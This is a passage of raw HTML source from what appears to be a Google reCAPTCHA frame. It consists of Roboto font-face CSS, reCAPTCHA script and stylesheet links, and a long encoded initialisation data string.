  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="EYiO5GH0rf0bsQfDuYK7Bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="EYiO5GH0rf0bsQfDuYK7Bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EYiO5GH0rf0bsQfDuYK7Bw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wogIGsKidMKPX1B6w7XCl8K1N8O1azQuasOwacOIwrjCozcnchZiw4V0wpfCgcKdw5k5AsOMCsOHw6ILw7TCjsOcwr5EdMOZdMOBH3zCkcKrw6wUw4pHKmhBcMKhwq4cw6Y1wpc+TcKxwpkKwplbP8OSIcO3w68nwr7CtnvChcK/w43DpMOSKAoxTcOZdznClMKOwr5hwpzCoMOzGMKcwpDCqsODwpgnWsKBw68yWTPDpw0YcsKZw6PDvcOlw6gnQ3HDkiXDicONblDDnT5SfsKVLG/DgcOEX8OWJcOrwqZzFcOtw5HCgsOQwoHDohJBMAfDpT8Jw75Rw4oZTsKxwr3Ct8Kmw4cuw5TCtR45w5rCjcKZwrTDqmAowrBBwpdeC8K7w4fCgiDCl1PCvcO7QcKaw6DDvcK/BsOfwr3Cn8O0wqYWw6FBZFzDr8KNKAxuwoDCqMOzwpnDpMKKwpdJwqHDlcOiwqIHw5/[base64]/woDDv8O1w5ZDwqLCkVJaIsOKw7VHwrptw5NMw6vCr8K/[base64]/DiWcqwqHCmwF8wprDscKgaVo4DMO0KCpjaXjDh8KxYcKKwr/[base64]/ClcKKCsK1S8KfDsODEcORw5rCmcOYwqvCrl4tHRAdQlNcasKLN8Ojw6rDo8OOwr5fwqPDilYpNcKzcTJHKMO/TkZ1w4ItwqEsGMKMdMOWIMKHesO6I8K+w58xeG/DvcOQw5s/b8KQwo11w53Cq2/[base64]/wrTDiMOlHcONZhFmwp/CocKmCMOoAUnCmsKmw5TDmsKAwowebMKvw4XCiwjDpMKbw6nDkcONR8O+wrfCl8ODTcOvwrnDs8OWWsO8wptUDcK0wpbCh8OAasOcW8OyWTHCuU0mw6ZGw5vCn8OXMsKlw5HDm25bwrTCkMK/wrlMZi7Dn8ONRcKKwoDCnlvCmjUYwpkMwowOw4tRJTjChiBVwpfDtcK5WMKqLljCtcKWwokcw57DmAJrwp9jPiPCmWjCrhM/[base64]/w5gCwo5yHsOoSsODw4XDmMK/M8KuwoBWwqHDi8KBE0oPH8KaczHDisO/[base64]/Co2/CmQoaf8O+YHkeYlrDvsOLw6E/wokJe8Ofw7HCukvDqMO0w4gLwqfCmkXDlDwVVz/CpHs/VMKOFcK2CcOZWsOSF8OlU1zDgsKuF8Omw7/DucKYHsKBw5JAIEPCkV/DgQLCksOsw4h7B2fCpx/Cm3Z+wrZbw59gw4V0RlB6wpIYNMOTw7p9wqReDnfCqcOuw4nDp8OswqQxRQzDtAMeI8OCfMKmw61cwrzChsOLFcO0w63Dk1TDlDvCgWzClWbDoMKoClHDvjhCFkHCtcOYwovDhsK9wozCvsOTwqjDjzF/ShoLwpXDux9GWVQ3HmMbd8O6wonDmj4kwrvDpTNBwqd1YcK7JcOYwp3CkMO4XirDgcKzI00ywq/Du8OxURsjw4lbScOUwpjCrsOiwpsawopZw53DhcOKAsOiBz86N8O0w6MPwr7ClsO7R8OrwpPCq0DDjsKmEcKpdcKfwqx6w6HDjx5Cw6DDqMONw6/DtFfCi8ONSMK0XWloMiAmYhN5w6tTfMKQEMOFw4/[base64]/CqMOIwpZGQsOMIG7Dt8O/[base64]/DnMKpRzHCnMKsOnBhCsKmw4PDpybCkzY7ZMK8QgPDiMK2JzVLPsOJw6jDr8OACE9+wrfDiBrDncK4wojCjMO7w5kkwqjCuDgJw7dKwrZCw6gVTwDCosK1wqccwr9YSWMvwq04EcKSwrzDih9LZMOGDMKPa8KIw6HCjMKuD8KdLMKjw7vCgC3DrwLCpD/CqMKywqTCqsK4HljDsVlCbcOswoPCu0FXVCxjRkdIbsO7wpVgLR4HAm9hw4YTw50NwrJSKMKtw6U9VMOLwowHwp7Dg8O6OEoOPSzDuCZew6HDrMKJLkYHwoByCMOgw4TCuB/DkWcwwp0tDsO5FMKmeCLDhQ/DkcOkw5bDocKBYzkOaXN4w6ogw7sDw4nDvcOdAWDCvMKGw5dVED1dw5Aew4bChMOVw78uB8OHwrPDth3CjwJrJcK3wo5aJ8KCVk/DpsKmwphpwoHCvsK2QRLDssO8woBAw6UNw4PCkgsMZsKBNRp1WmTCk8KoJjslwofDkMKuP8OVw7/CjjwXH8KUR8Kdw7XCvCENQCnCpWNHTsKkTMKrw7t3eBbDkcOASyVrUxd/[base64]/[base64]/[base64]/ScOjPhvChB/DuE4XTSjDrcOdw6HDtBkEIUNKJMKXwpYAwplvwqzDoEgfBwHDkRTDkMK8GHHCrsOtwqYyw50CwowWwq1CRcK9RE9EbsOMwpbCvXYyw77DqcOOwpFAbMKLAMOBw4QpwoHCgxbCk8KCw5rCncOmwr1Qw7PDjcKfQzdew4/CgcK3w4ocV8OTbwVBw4M6UkLClMOswpd2dMOfWQZ6w5LCpVFCcG57BcKMwpfDi1gEw401fsKbDMOQwr/[base64]/CuMOfHMOuK8Ovw5cXwqfCpMOVZMOMPsKxTsKfbT7ChUxpw7vDssK3w6PDmTTCn8Ocw6phEGvDuXN2wrxGZVnCgT3DpMO+BEVxVcKPLMKFwpHCuHF/w6jCrD3DvwDDpsOrwqIzV3/[base64]/ClwIFw74yw47CvsKFSmQXdTEDwqXDngXCpGjCr1TDmsKGIMK7w7PDth3DqcKCFjjDl0d2wpczb8Kawp/Dp8KfA8OWwqnCjMK5IVvDnX7Di0vDp3PDph92w64qbMOWfcKJw7sKVMKxwo3Ch8Khw4sbEA7Dv8OYH1VxKMOWO8OaViPCpV/CpMOZw5YpLFzCgi1RwoYUOcOGWm5xwrPDv8OlBcKpw6vCryRYCsKIBnkAbsKyXD/[base64]/[base64]/[base64]/DnzbDgMK6woYcw7lQw4hHw7gmwrfChDpvNsKWMcOvw47ClB1dw5wjwrsrJsOGwrTCsDjDhMKuPMOMY8KUwpDDk1nDjiVjwo/[base64]/CvMOxw6Mywq0swq7Cm8O6w7xoasONw55fShXDoMOvw5gZwpJ+esOSwrMCJcKtw4PDn3rDsnDCg8O5wqFmJmkkw65VX8KaTSIYw5sgTcKmwpjDpj98L8KwGMKsdMK2PMOMHBbDmnHDjcKnWsKiF09uw4UjHy3DhcKAw60wdMK+HMK6w47DnFrCvVXDmgNHFMK4NcKNwo/[base64]/CohDDtztHwqfDrSEeEWLDlWdDC0Aow7LDncOsw58ow6DDkMOkEcOfAcKeK8KGPW1dwoXDg2bCgRDDohzCvX3Cv8KhCsOWXTUXAU5AGMKAw5Rnw651QcKBwoPDqXdnLQ0Jw6HCt0ITZhvCuiB/wovDhxoIL8KpccK/wrXCnFRVwqkZw6PCvcKsworCjTk3wrEIw4phwrjDl0pYwoVGJTgaw6s6LMOFwrvDiWMuwrgkNsO/w5LCnsOHwqPDpjsnXlAxOj/Ct8KjRTHDijVHQcKhLcOUwolvw5bDmMOqWRh+GMOdTsOKa8Kyw7pNwpzCp8K7BMOpPMO4w4hvWmVPw5U7wrFXeyMSKFDCqsKmUE3DmsKawpzCvQrDmMKmwovDtCcybAdtw6HDqsO1N10wwqJnOj9/[base64]/CqcO7w4J6TU8gw7szWmLDscKbRXUbPU5/ZFF5bx5owqZ4wqbDtRE9w6Inw606w7Qrw5YRw4k6woI4w7/DrBfClzNRw6/DmGFWEhI0dGAxwrE+MW8jEWzCpMO1w6vDikDDqGXDgGDCpyZrEiBWJsORwqPDhGNxXsO4wqQHwoTDi8O1w41qwoJpIMOUe8KUJAzCrsKfwoYoKcKRw4Zrwp/ChDPDqcO3JEnCilcva1TCocOqQsKdw6w5w6PDpcOiw6fCosKzQsOnwplVw7DCoS/CisOJwozCi8OEwqxpw70DZnQTwrgFMsKsMMOGwr05wo/DrsKJw7onAWjCisKQwpPCuTPDgMKmA8ONw4jDjMO2w7nDkcKow6nCngUbOGcZAcOrZy/DpyvCsFgKWlY8f8OFw6TDm8K6fsKVw70xD8K5F8Kjwqc1wr4Pe8Kqw6IPwpnCqWMsXSMFwr/CvULDosKqISrDusKtwr0swpzCqgXDoUA1w4svLsOLwrotwrk+M0jCssKzwq4hwrjCo3rCnHwsRQPDtMOcdAJzwpZ5wrR4TWfDiwPCoMOKw4Jmw7XCnB8Tw6NzwppuOH/CicKKwrUuwrw8wrl8w6pJw7NAwrsrSB43wq/ChQXDqcKvwrPDjGomMsKGw5TCnMKqExA4DjbClMK3ai/[base64]/DtHwGLy7Ci8Krw71/d8KGUiYIw7YIw5Mzwr/[base64]/[base64]/DpVbCkh0cw5cgTMOTZsO2wrrCuD3CnwoADsOrw7NFYsOSwrvDo8Kswrw6IF0lw5PCjMO2XVMqFzLDkkg7cMKbU8OZPUxIw53Dhh/DpcKEeMOzRsKXf8OSbMK0GMOrwrF1wpBrLDTClQc/EFnDjTfDghcNwqkSITJheTcGEyfCmMKJZsO/B8Kcw5DDlTzCoyrDkMKbwoPCg1wRw5TCjcOLwpMZOMKqaMOgwqnCnCLCshLDsCoUaMKFdEjDuzZMBcK+w5Uxw64cScKOZT4cw4rChX9FVwNZw7/Dj8KcYR/CtMOfwprDt8KZw5I7J1pnwpzCjsKXw7N8fMKiw47DqcKmKcKFwrbClcOiwq3ClGkbMsKgwrZSw7YUEsKiwoTChcKmNyrCvcOzQ37ChsKPDW3CtsK+wq7DsVTDgBzDs8KVwptKwrzChMO0CTrDtDDCi1TDusObwpvDiS/DgGUnw7AaHcKjbMOgw5vCpmTDjCPCvjPDqggsJHkUw6oQwpXDi1o4UMK5csOpw7VqVQ0gwogBTkTDjQ/[base64]/[base64]/Di8K9RGDDrsKgHQHCiivDpwfCgTvCi3nDhBMEwpbClsOjYMKRw7RgwopOwr7CjMKCGT95ECNVwrfDlsKFw5oswpbCvkrCsjQHJl7Cr8KzXD7DucKrIGzDisKZBX/[base64]/[base64]/CiMKhwrxRw7htw7JqwqzDt8OKHsOAPsOhw5k0wrsoH8KTdXJqw7jCvj84w5TDtSkBwpfDtVPCknk1w6rDqsOVw5hPJwHDkcOkwoZcHMO3WMKKw44qf8OqEU5nVGvDp8OXc8OVOMKzGz1Ed8OPH8KdZGAiMgvDiMOLw4dEfsO+HU4GPTFsw7rCl8KwcU/DuXTDhSfChXjCnsK/wpRpD8KIwo7DiDzDhsOPEBHDk0gyaiJ1EsK6RsK0dhDDhQ8Fw64kMnfDlsK1wozDkMOSBy1Zw5/[base64]/[base64]/DoWnCncOMTkzDiMKCVcKZbMKmwoDDvsKqJnk1w5LDpix+G8KVwpIBayfDrzMLw49jFk51wqPCpEVYwpXDgcO4FcKJwp/CgzbDgXw/wprDoBltbx5cGlPDpBp+L8OwZwPDsMOYwqNSfwl0w6tbwp0VCAjDsMKXSl1gRm4TwqHCssOtVAjCj2TDpkcpT8OEfMOqwp8swoLCgMOHw5XCt8KFw506McKOwqxpPMKBwrLCsGTCk8KNw6LClCZcw57CtU/CrzHCmcO5VxzDgSxrw5TCgAAcw4DDucKvw5zChjzCpsOSw5BvwrvDmnDCgcKZNyUBw4PDlCrDhcKDfMKBTcOxLB7Cnw1hJ8K2ZMODPjzChMO2w4ExDFDDoGQTGsK7w7PDisOAPMODOsOgK8K/w6jCpEfDuRHDs8KNS8KpwpQmwp/DtDhdXnjDiS7CuF5xVQtjwprCm3nCosO+JDbCsMKlbMK1bcKlY0PCisK5wpzDncK0FTbCil/Cr3Yuw67DvsORw4zCtMOiwoBQZBbCjcOlwp1bDMOhw5fDpDbDucOLwrrDjWlxUMOew5ESF8KAwqzClWZ7NE7DpFQUw6rDhcKxw7QGR3bCujdkw7XCm1seYmrCpGV1Y8Ouwr1pLcO4Ywxdw77CtsKkw5PDqMOiw5/DhVnDlMOTwpjCslXClcORw7XCgsKnw418EyXDrMKNw7zCj8OtJAx+KW/DkMOlw7I+acOMXcOGw69VVcKIw7FCwqDCh8OXw5/CmMKcwr3Dh1fDliXCj3jDiMO5TsK5b8KxbcOzwpnDtcOxAkPCqU1ZwrULwpI7w4jDgMKBwqdxwq/CpFg7aFkgwr42w7/[base64]/CoBZ7w7trZGNDw5oXwoZOw57CssOfasKiShgxw5gDFsKcwrDCkMOCa0bCtj5Mw7gBwpzDpsO7ES/DvMO6SQXDt8OzwpDDs8K+wqHCi8OeVMOkEgTCjMOXEMOgwqwaaELDn8Kqwpp9YMOowozChihWRcK9YcO6woTChMKtPRnCrsKcPMKsw47DqirClUTDqcKLFBEowpPDt8ONOzgVw5pzwo4mCMKbwrNsNsOLwrPDjC/DgyANGMOUw4vDt3x6w4/[base64]/[base64]/Dt0HCmk/DqS3DtV3CkMOww4PCpsO9w5IMw73DuUvDjcOlE0RvwqAbwo/DucK3wrjCh8Ojw5ZEwr/DgMO8GUTCojvCk0B4FsO4W8OaHz0mPRfDjQU4w7xtwpHDtE8uwrk7w5BoIh7DtcOrwqfDpcOACcOIQMORVn3Dt1HDnGvCrMKVNlDChsKaNgsXw4bCjUjCicO2wq7DpAvDkSQ7wrIDb8OAVAoPwq49YBTCoMKOwrw/w4o/[base64]/w7d/w4vDisOHRsKSwqfDqgRhUXfDgsKfwqTCjjzDgsKiZsOGLcOSYjnDrsO3w5HDusOiwqfDhMKtBg3DqQBGwpkbasK7GMK6RB3CpSUmZkM8wrLClVALVQR6Q8KvGcKawqU5wphMbsKHFgjDu0nDgsKcVm/DvBJkGcKEwrvCsnbDp8KpwrpjQz/Ck8OtwpzDqW8Cw6DDqHDDlcO7w57CnDjDgnLDvsKyw4tVL8ODGcKrw4pnQHbCsWktTMOYw6Q0wrvDr3PDlxLDqcO1w4DDjU7Cp8O4wp/DscKiEEhJLcOewo/Cj8OxF0LDulnDpMKRUSLDqMKPXMO9w6DDjVjDksOzwrDCkAx8w4waw7jCiMK5wp/CgENuVDXDu1nDo8KKBMKEPQhDGVAea8KuwqtEwqbCuVMkw6V3wr5jHER9w7oEPS/DhHrCnzBtwq5yw5jCm8KNQ8KRNR0ywr7Cu8OqDSJ7w7sVw4hoJBjDn8ObwoYxf8Oyw5rDrD5AasO1wrbDuBZjwr5zVsOYXlTDkXTCo8OcwoVuw5/CgsO5wrzCkcKsL2nDisKqwp4vGsO/w5TDoVwhwr88FRp/wrdgw6zCmcOXaSEiw5Flw4jDnsK8NcKew444w68oAsKZwooMwpXDhkRYeyhNwplkw5LDoMKpwp3ConJ3wqUow4/[base64]/CgVDCu8O2NB0nJ8OVw6/CnicTIyLChyLDswkRw4vDvMKPOSHDvBdtKcKvwp3Cq1fCg8Odwp9jwoRFKBopJGNgw7zCqsKhwolrAEjDoBnDq8OOw6LDpy3DrMKoeSHDl8OpIMKDV8KEw7zCpwzCjMK2w4HCqA3Di8O6w6/DjcOzw6Rlw7QvQMOTRDDCocKbw5rCoU7CvsOhw4fDtCIWGMKlw5rDqyXCkWTClMKSBWbDnTrCrcKKYlHChwcAR8K9w5HDgyswdy/CjMKKw6ZLT2cqwqLDvy/DiHpdJ3dNw7fCiyk+GWBldSTCp0VBw6DCvVHCuRzDgcKjworDriQ7wopgNcOow5LDm8KRwonCnmcuw6tSw7PDnMKBE0g/wpLCtMOawpvCmx7CqsOfLxhQwpB9VRMuwprCnw02wr19w441B8K9c3dkwq0PK8KHw60NPcO3wrvCv8O4w5dIw47CtcOhfMK2w6zDpsOSO8OEYcKQw7oyw4TDnwFBSE/CtBFQAgLDjcOCworCgcOvwq7CpsOvwrzCvXlmw7HDp8Kzw5vDt2IQA8OAJS4uWWbCnBTDpxrCisK7UMKmQAs/[base64]/DrmfCt8K+wpHDrlcJw65nw6PCo1PCrsKEwoc5Y8O4woHCpcOQX1DDlAQFwrLDpzNRTsKdwpImSBrDjMKDBDjDqsKgcMONNcOPHcKrAi7CocO9wpnCj8Kfw7TCngNrw4Vnw5Vywr8UbsKvwrcvFUrClcOHRn7CuxEDFBgyagjDucOMw6bCusO+wrvCgn/DtzFDFR/[base64]/DncKzwozDrcOUw6HDlMO2wpbCi03Cj2XCvcOCw5xgIcOcw4UtLHXCjio9Hk7DssOrdsOJU8OvwrjCkjt9eMKqH1XDlsKrRMKkwoxwwrtQwoBVGsK3wqB/[base64]/[base64]/Cl8OUw4vDqcKLLcKtw70MEcKdJTE2WF/DpcOlw6wjw5cGwrJyPcOmwqLDuTdqwpg3TVVfw61nwpVOWMK/T8OBw5vCgMOAw7NXwoXDnsOzwq/DgMOaTzfCoTXDthZgRgp6ImnCtcOOOsKwb8KZBsOiEcKyO8OyN8Kqw6PCgg8wQMKybGIfw5XCmQDCqcOwwrDCvR/CuxU7wp8ewozCu18pwpDCvMKgwqTDo2fDh3PDnTzCvmUAw7XCgGgJKsKLdxbDkcKuLMKrw7bDkTMWXsKkK0PCoFTChBA6w7xfw6LCtTzDrmPDtljCrlZiVsOyOcOYKsOAVyHCksOdwowewoTDrcOEw4zCtMO0wrLDn8ObwpTDoMKqwpkib0gpTS/DvcOPOjwrw54iw4pxwoXCoRvCt8OAE33CoS7CmFDCl2ZkayvDnQN/dRc4wog6w7YWbi/CscO2w5vCrcOwHAIvw75+FcOzw785wqUDS8KKwoHDmU46w58Qw7PDkggwwoxXwovCsjbCimLDrcOxwr3CgcOIEsORwqzDjS0Vwrc5w549wpNXO8KFw5lMVWtyEw/DiFTCsMOXw57CpB/DjMK7QC/CsMKRw7/[base64]/[base64]/KsKswoTDon3CuMOXWTp7OsOpwp9ZwqnCsGZMbcKzw6EKGRXCuzQEHUdLaWrCjsK0w63CiWTDmMKcw4MEw7Y/wqApJcO8wrE6w6YCw6fDl2VpJMKpw60/[base64]/CkwzDrcKsdsOzwoHDvmrCvcKuwrUJwqQnwrZMD2jCjH4BD8KEwrUsSVXDuMKWwodaw7Y/HsKDe8KmbSdzw7V9w69vwr0Cw5VzwpJiwrrDtsORG8O4esKDwopCRMKkB8KXwp9Xwp7CsMOfw7DDrmbDt8KDYzERbcKUwqjDlsOGB8OzwrPClQclw6ESw7ZbwobDpDbDnMOIccKrXcKwacOjFsOGFMOdw7rCkHTDtsKxw5LCtG/CllfCvC3CuhTDpsOmwqVZOMOHYcK7DsKPwpF6w4xlwrlTw54tw7ZQwp1wKCxDE8K0wrkMw5DCgSQcOhYpw4HCp0gjw4Q3w7hAwqbCs8Oow5fCnzJLw40RAsKHIcOkC8KCOMK/[base64]/ClcKveMOGw5lgNMKhwoXDqcK4wpvDqsKTwqvCrR3CvsKNRsOcBcKSQcO/woY+FsOowrs+wq1Vw74aCnLCmMK0HsKBAQ/Cn8KHwrzCugwowqYtdXkZwrLDhm/CqsKZw4sXwqxzDD/Ch8O4ZcO9dj13CcKJw7rDjUPCmg3DrMKnScKGwrpRw7bCnXsFw6E7w7fDjsO/a2AYw40VH8K9KcKvbDwdw6jDgMOKTRQpwpDCgUYEw7ZiMMOjwrA4wqoUw4ckJ8Kmw5kGw6wGZC9lbsKBwpQKwrDCqFoVQ2nDjQZ4wqfDmMOqw7MuwojCh0VPf8OoUcK/c3IwwrgBw7vDkcOiC8O1wpVVw7AEY8Kxw7MARghAFsKda8Kyw6PDrcOlBsOTQiXDsFB6Fg8nck5twpvCgcO5G8KMHMO+woPDoWvCsH3Cul1+wrUzwrXCuHkSYjZuU8KnXx94wonCqVnCi8Oww4VUwqDDmMKpw5fDkcOPw7Mgwq/Dt0h8wpjDnsKUw67CucKpwrrDiz5UwphWw6bCl8KWwpHDmhzCosOgw78ZSAgXRVDDjlZlRD/[base64]/CpXFKworDtsO/VhbChx7CtFjCoz3Ct8KIZ8KIwqYiPsKhXcOXw7QKAMKEwphhO8KOwrF5ZirDqcKsUsOTw7t6wqV5O8KUwo7DhcOwwpHCj8OmZQpAWV9DwowJVkrCmWh8w53Cm1ApdkDDisKkGz8oP2zDl8O5w7Edw6TDqEbDmyvDqTzCvMOHb2c7LEolNEQbVsKgwqlndAI/cMOkaMOaPcOow5cxf28/Qgs/[base64]/DrcKdSsK3BXA8IcKnwqg/QMKuw5t6Z8OTI313wpsXKsOmwpbCg8OTRUxbw5BnwrDCmy/Cp8O0w7JnPjzCocKBw4fCgxZHecK4wq/DlkDDq8KBw4glw44OYFfCvsOnw43Dr33Cg8K+VMOHTxJ2wqbDt2UcYHpAwo1Bw5vDk8Oawp3CvsO/wrDDq0/DisKAw5Ahw65Qw65tGsKWw4/[base64]/Cq8OtX8O9w4vDgVM7D2HDvMOkwpfDpMOmVh0jFMO4XU5Lw6Qew7vDl8ONwojCpmTCokIhw7FZDcOJCMOEX8Ktwo0Xw7TDmWksw6tswrDCp8O1w4oDw5Zhw7fDtcO8TwgmwpxVHsKOR8OvXsOTZirDsxFeX8O3wqDDk8Oowo0Kw5FbwpBZw5ZQwoFGIl/[base64]/[base64]/C8O/Z8KbEMOHwqXClnfDocKmRFc2wrxFIcOGOUk9PcOuccOdwrbCusKIw4vDgsK/OsK0Xk9Uw4TCi8OUwqt6w4TDlVTCoMOdwp3CpwbCnzfDkHIpwqLCqGFIwoTCt03DkDVVwq3DvjTDssOwUQLCm8KmwqgubcOsBj0sAMKlwrNow5vDncOuw43DixVcLcOmw7TCncKnwo94wr1yUMKeW3DDi2/DucKYwpfCq8KawoZiwrnDoi7CjgzCoMKbw7Rgb35AdHvCiUbChxrCqcK0woHDl8OHG8OZdcKpwrk1A8KZwqBPw4s/wrh4wqFoA8O2w4TChmTCnsOadmkheMKQw5PDvXBLw4Y+Y8K1MMORZjzCu3JQMGHCtChJw6k6Y8KsL8Kdw7nDq13CiyLCvsKHUcOow6rCmW/Cqk/CokrDumlML8OBwqrCmjNYwrdrw5PDmkF0RysWIFNcwrHDtQXCncO5dRDCv8OIWRh+wqUGwq12w55HwrPDtFQUw73DhQTCjsOgPlzCsRkdw7LCqAg4H3TChzpqTMORbFTCsFI2w57DtMKGw4EbWlvCkkQjPMK7MMOqwovDnS/[base64]/DqGxMw7IeJcKmw73DocOZwr9FaMO2worCpkDCoStIZGkAw6lyD3rCpsKOw75KbS1HZ3suwpZOwqo7NsKrABdTwqA0w4t9Xn7DgMOswphzw7zDol1qbMOOS19vacOIw5XDkMOgAMK7KcO2R8KGw50mDmp6wo9PB0HCnhvCocKRw5YgwpEewr8/LXLCucK7eyYywo7DvMK+wqQowpvDvsOZw44DUSYowpw2woHCqcKVWMOkwoNTbcKXw4pLF8OGw6ZsFj3ChWPChx/Cg8KOf8Kzw7zDtRB8wpRLwpcRw4hbw6xDw51Vwp4HwqjCsxXCjDrDhEDCgENrwqR/R8Kowr1gNyRhOjI6w6FIwoQ9wrXCsGREUMK6QsOkAsOHwr/Dq2pBS8KuwrXCp8KvwpXDhcOvwo7DnGcEw4A5HDvDisOIw7BcVsK7fWc2wqMdb8KlwpfCtkRKwpbCr23DgMKFw4YXDRbDp8K+wqMiSzTDkMORA8OKVcOcw6ALw7YYNi/DkcOpDsOQPsKsFGjDrBcQw6nCqsOWP3vCtHjCri9dw5PCtCMfOMOCOcOTwrTCtmUwwp/Dr2XDs3rCiULDrgTDpBXCnMKgwpMYBMKmQljCq2rCv8OOccOAa33DsxrCkVvDrgbCrMOKCwF1wpt1w7/DucKnw4DDp0HDuMOjwq/Cp8OtYg/[base64]/CnEwxwqxaw7vDkFbDn33DscOMwpnCiBxPSMKbwpjCsVTCvgIew4lBwpXDgsOJHiNhw6AGwr/DisObwptkCWDDq8OhKcOnN8K9XWc8axEQPsOvwqUYFivCjMK2T8KnfcK3wqXDn8O0w7dqH8KCI8KiEVdRXcKDVMOEIMKOw6hIH8OawqnDoMOZX0rDhXnDjsKGDMOfwqI3w6vCksOWw5LCocKoKUDDo8KiLW7DncKOw7zChMKBB0rCkMKufcKFwrkuwoLCvcOjUF/ChHF5bsKJwofDvSDCg08ETifCv8KPTmfCgyfDlMOXIXAkGWPDvTzCusKRfEnDtG/[base64]/CjcOrTcKjwogZfRjDl8ORCcOaVcKLXMO/XcO0EMOiw7DCqFhUw6hdY2sIwoBNw4NCOkAEC8KDMMOLw4HDmsKyNU/CnjNFXDDDkBrCkkfCp8KYQMKuS1vDsw1NK8K9wqrDhcK5w5IOU1dNwpcGdQbCn3Vlwrdew646wozConjDmsOzwrLDlkHDj11dwoTDpsK5fcOyOEbDuMOBw4wlwq/CgUAwVMKCMcK8wos4w7g4w6EqLcKWYgI7w7vDjsKrw6zCkG/DssKVwrg5wog/fWUcwqcVNU5hfcKZw4PDmSTCpcO+L8O0woFxwpPDnBhdwozDi8KXwoR/KsOWWsKbwrJ1w5XClcKWA8K8ACMsw6srwrjCt8OqOMOawrfCoMKswpXClhA/[base64]/w5tQJcKJwpgrTHsgw4Z0wqwNw7rCpifDmsKIMEwGwoUrw7wbwo5Fw6ZDZMO0SMKhUsOQwoA9w5wEwrbDvnl+wqddw4zCmwLCqikDBDVjw5p2MMKpwp/CsMO/[base64]/Du8OXPMKFw4bDg8KsJcKkJcKpw7